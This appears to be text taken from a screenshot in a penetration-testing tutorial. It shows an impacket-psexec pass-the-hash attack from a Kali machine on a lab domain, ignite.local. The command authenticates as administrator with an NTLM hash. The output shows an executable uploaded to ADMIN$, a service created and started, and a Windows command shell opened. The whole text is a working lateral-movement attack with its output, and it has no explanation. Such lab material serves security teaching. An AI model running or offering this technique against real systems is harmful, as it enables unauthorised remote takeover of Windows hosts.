 ┌──(root㉿kali)-[~]
└─# impacket-psexec ignite.local/administrator@ignite.local -hashes aad3b435b51404eeaad3b435b51404ee:32196b56ffe6f45e294117b91a83bf38
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on ignite.local.....
[*] Found writable share ADMIN$
www.hackingarticles.in
[*] Uploading file LNjxhroh.exe
[*] Opening SVCManager on ignite.local.....
[*] Creating service jfjV on ignite.local.....
[*] Starting service jfjV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>